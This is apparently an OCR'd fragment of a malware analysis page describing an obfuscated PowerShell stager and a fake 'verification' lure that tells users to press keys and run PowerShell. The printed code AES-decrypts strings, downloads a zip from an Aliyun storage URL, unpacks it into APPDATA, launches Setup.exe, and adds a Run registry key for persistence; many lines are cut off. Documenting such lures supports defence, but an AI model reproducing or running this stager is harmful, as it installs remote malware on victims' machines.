 hxxps://zip-store[.]oss-ap-southeast-1[.]aliyuncs[.]com
Windows PowerShell
$dec = $aes.CreateDecryptor()
$eb = [Convert]::FromBase64String($ed)
$db = $dec.TransformFinalBlock($eb, 0, $eb.Length)
[System.Text.Encoding]::UTF8.GetString($db)
}
$pU1 = 'https://zip-store.oss-ap-southeast-1.aliyuncs.com/sep.zip'
$yT9 = EncVal -d (Join-Path $env:APPDATA ('DATA' + (Get-Random -Minimum 1000 -Maximum 9999).To
$qW5 = EncVal -d (Join-Path $env:APPDATA ('pkg' + (Get-Random -Minimum 100 -Maximum 999).ToStr
EncVal -d (Join-Path (DecVal -ed $yT9 -kEY $kEY) 'Setup.exe') -kEY $kEY
if (-not (Test-Path (DecVal -ed $yT9 -kEY $kEY))) { New-Item -Path (DecVal -ed $yT9 -kEY $kEY)
}
function FtdL { param ([string]$pU1, [string]$qEnc) $dest = DecVal -ed $qEnc -kEY $kEY; try {
-Destination $dest } catch { exit } }
function EpxZ { param ([string]$qW5, [string]$yEnc) $qW5 = DecVal -ed $qW5 -kEY $kEY; $yEnc =
{ Expand-Archive -Path $qW5 -DestinationPath $yEnc -Force } catch { exit } }
function LchX { param ([string]$rN4) $rN4 = DecVal -ed $rN4 -kEY $kEY; try { Start-Process $rN
function WrtRg { param ([string]$wEncP, [string]$wEncN, [string]$wEncV)
$wP = DecVal -ed $wEncP -kEY $kEY; $wN = DecVal -ed $wEncN -kEY $kEY; $wV = DecVal -ed $wE
try { New-ItemProperty -Path $wP -Name $wN -Value $wV -PropertyType 'String' } catch { }
}
$qEnc = EncVal -d (DecVal -ed $qW5 -kEY $kEY) -kEY $kEY
$yEnc = EncVal -d (DecVal -ed $yT9 -kEY $kEY) -kEY $kEY
$rEnc = EncVal -d (DecVal -ed $rN4 -kEY $kEY) -kEY $kEY
$wEncP = EncVal -d 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -kEY $kEY
$wEncN = EncVal -d ('entry' + (Get-Random -Minimum 100 -Maximum 999).ToString()) -kEY $kEY
$wEncV = EncVal -d (DecVal -ed $rN4 -kEY $kEY) -kEY $kEY
FtdL -pU1 $pU1 -qEnc $qEnc
Start-Sleep -Milliseconds (Get-Random -Minimum 400 -Maximum 1000)
EpxZ -qW5 $qEnc -yEnc $yEnc
Remove-Item (DecVal -ed $qEnc -kEY $kEY) -Force
LchX -rN4 $rEnc
WrtRg -wEncP $wEncP -wEncN $wEncN -wEncV $wEncV
Verificat
1. Press Window
2. Press
3. Pre
Run PowerShel
Obfuscated PowerShell Stager